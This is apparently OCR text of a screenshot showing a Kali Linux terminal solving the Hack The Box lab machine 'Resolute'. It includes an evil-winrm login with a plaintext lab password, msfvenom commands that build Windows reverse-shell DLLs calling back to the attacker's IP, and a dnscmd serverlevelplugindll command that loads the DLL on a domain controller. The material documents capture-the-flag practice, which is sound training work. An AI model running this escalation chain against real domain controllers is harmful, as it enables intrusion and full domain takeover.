 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 12:43
kali@kali:~/HTB/Resolute
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn impacket-smbserver smb . -smb2support python3 -m http.server 80 kali@kali:~/HTB/Resolute evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!' msfconsole
link/none
inet 10.10.14.30/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::101c/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::70fb:2d0c:104a:81a1/64 scope link stable-privacy
valid_lft forever preferred_lft forever
→ ~ cd HTB/Resolute
→ Resolute msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.30 LPORT=9001 -f dll -o test.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of dll file: 8704 bytes
Saved as: test.dll
→ Resolute dnscmd dc01 /config /serverlevelplugindll \\10.10.14.30\smb\test.dll
→ Resolute msfvenom -p windows/x64/shell/reverse_tcp LHOST=10.10.14.30 LPORT=443 -f dll -o test2.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 8704 bytes
Saved as: test2.dll
→ Resolute
Right Control
18:43
14.02.2023